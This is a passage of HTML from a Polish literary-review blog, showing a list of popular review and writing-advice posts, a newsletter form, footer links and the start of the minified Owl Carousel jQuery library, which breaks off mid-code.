<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7adHfYqTb51aeEL9FeTRWuZ4nN9XI0-W8L9rrecle6LTcVRYsYQjX-DHWMbdawWW7obo3ae6crLcQ4C1hpvntq2__kagj5VMYZQjcG3Y712S8ujJBDDPnotOJGKKuxoONnESr3_c5FjU/s72-c/zdj1+ocena.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html'>[59] ocena bloga: inna-wersja.blogspot.com</a></div>
<div class='item-snippet'>    Od Skoi, 08.02.2020     Przeczytałam tę ocenę dziś, po ponad czterech latach i... kompletnie mi się nie podoba. Zupełnie nie jestem z ni...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpgN3_oSZA69ayLNtY0uAhc1YqAorodEjr_xqR18S71_eZTNkJL1m5SypzAUlHpWfgJxeK8EZ8-OQAxM8IxKmIdxWawBmj0siUGdVSXF2nJ94yMV6W_sL_70-wvij9mQzBeveYGzrMEo/s72-c/tenor.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html'>[172] ocena tekstu: Klątwa</a></div>
<div class='item-snippet'> Tytuł:  Klątwa   Autorka:  Sylwek   Tematyka:  fanfiction Dragon Ball &#8211; dramat obyczajowy   Ocenia: &#160; Skoiastel         </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2017/06/technika-poezji-awangarda-vs-ignorancja.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk7ZA8JYHnIjo17GPqkeC1dd9tDloKBAVOSECZChyqptfgQCAW4EDCfvCbXB8jWhhA2sBH1vWUlkfmQsiapTP_U3l57GoH7VfaTxUH37a6YOLo7X0uc4sDlhJjcB0XbqFy7jsPWc6AKWs/s72-w309-c-h214/b822753d0019b1cf49ad9642.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2017/06/technika-poezji-awangarda-vs-ignorancja.html'>TECHNIKA POEZJI &#8211; AWANGARDA VS IGNORANCJA</a></div>
<div class='item-snippet'>Artykuł został napisany z przymrużeniem oka i chciałabym, by tak go odbierano. Może powodować ból zadka, obrazę majestatu wielkich poetów i ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/03/161-ocena-tekstu-legenda-sennarille.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwmEWWOOJkcOWc_hDiQPOcTGvXOLPoEvnEbW4wptcfiE3R2khzrL7bwKLQyCzBjuU_6qxpJzxDeVkhFCosgkL-UT4NDfwsYek_puuHV9U8bBeFsjvapBlFDe3Cg61fv3xc8zPB3wrAIA/s72-c/29756998_1115967035211653_9094631998474944512_n.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/03/161-ocena-tekstu-legenda-sennarille.html'>[161] ocena tekstu: Legenda Sennarille. Martwe ziemie</a></div>
<div class='item-snippet'> Tytuł: &#160; Legenda Sennarille. Martwe ziemie&#160;   Autorka: &#160; Nearyh   Tematyka: &#160; powieść fantasy    Oceniają: &#160; Sigyn&#160;i &#160; Skoiastel           ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/XCcTOY1ZjHZZ-KOdAlJ1ixLYZfNFBwG9E5u0qoYO7w105UyljMleOLmSKmVIrEvLwWtr11SPKg4JzRJsYtYke_wiksst1EbICR3tCvlsA1uy5f27YHA4flVmEjgFeBtDqD6nDKnL=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html'>[50] ocena bloga: rant-czarodzieja.blogspot.com</a></div>
<div class='item-snippet'> Adres:  Rant czarodzieja   Autor:  A.   Tematyka:  ff Harry Potter, Czasy Huncwotów   Oceniająca:  maximilienne  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2020/08/4-zrobmy-sobie-opis-zadbajmy-o-sceny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8efOJ2ANLk5KViLQCUqw8lTUybK4U8i62ChQyqnmpRDgWgJDDwPbdKH5gQuIFOViph_bNTEQ7jU2Lo0W-rlxwcJcqzq2Mp7lEBSvYGalYWf7BFySpu0AFlMHvcsuAZLl3D96OhjPl3VqJ/s72-c-d/pexels-cottonbro-3926744.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2020/08/4-zrobmy-sobie-opis-zadbajmy-o-sceny.html'>#4 Zróbmy sobie opis &#8211; zadbajmy o sceny walki (i nie tylko te)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2021/06/techniki-narracyjne-pov-wstep.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsX59_Y672Y2aD5nqmjXl-TLLtZGFMD85SFhxsaABpeOU0FqIL_CbZ9krNwlt6PKsDtDW5nKK17PutW264fhBZ5iqSK8aXfUbnkbIA8IiCwuNLCwTXyMAu26agKyYycDMaZBbklC0Eu54TkYml-y-XA75V1Ly49Ktpt9SOKX2DjsB1WMIVtoY1i_4ZOg/s72-c/pexels-photo-5993623.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2021/06/techniki-narracyjne-pov-wstep.html'>Narracja personalna (POV). Jak zacząć?</a></div>
<div class='item-snippet'>Od praktycznie samego początku działania WS, gdy nasze szeregi jeszcze zasilały oceniające, które zapoznały nas z techniką deep POV  (i któr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Newsletter</h2>
<div class='widget-content'>
<div id='blog_newsletter'>
<h5>Zapisz się do newslettera</h5>
<p>Wpisz swój adres email, żeby się zapisać!</p>
<div class='input-append'>
<form action='https://feedburner.google.com/fb/a/mailverify' id='subscribe' method='post' onsubmit='window.open(&#39;https://feedburner.google.com/fb/a/mailverify?uri=yourid&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='yourid'/>
<input name='loc' type='hidden' value='en_US'/>
<input id='subbox' name='email' onblur='if (this.value == "") {this.value = "Email address";}' onfocus='if (this.value == "Email address") {this.value = ""}' type='text' value='Adres email'/>
<input id='subbutton' title='' type='submit' value='Zapisz się'/>
</form>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='https://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Główna</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ksiega-uwag.html'>Kontakt</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/o-nas-ocenialnia-literacka.html'>O nas</a></li>
<li><a href='#blog_header' id='smooth_scroll'>W górę &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 